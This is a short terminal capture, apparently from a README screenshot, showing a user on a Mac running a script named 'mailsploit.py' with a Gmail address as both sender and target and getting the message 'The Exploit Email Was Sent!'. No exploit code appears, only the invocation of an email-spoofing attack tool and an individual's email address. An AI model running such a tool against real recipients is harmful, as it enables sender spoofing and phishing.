 Desktop — -bash — 101×24
[Roies-MacBook-Pro:Desktop roie$ python3 mailsploit.py roiedanino@gmail.com roiedanino@gmail.com ]
The Exploit Email Was Sent!
Roies-MacBook-Pro:Desktop roie$